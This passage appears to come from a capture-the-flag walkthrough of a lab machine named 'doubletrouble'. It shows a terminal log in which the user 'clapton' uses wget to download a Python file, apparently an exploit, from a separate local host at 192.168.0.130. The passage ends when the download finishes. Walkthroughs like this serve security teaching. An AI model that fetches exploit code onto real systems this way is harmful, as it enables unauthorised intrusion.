 clapton@doubletrouble:~$ wget http://192.168.0.130/35951.py
--2024-05-23 09:17:33--  http://192.168.0.130/35951.py
Connecting to 192.168.0.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4044 (3.9K) [text/x-python]
Saving to: `35951.py'
100%[================================================================>] 4,044       --.-K/s   in 0s
2024-05-23 09:17:33 (243 MB/s) - `35951.py' saved [4044/4044]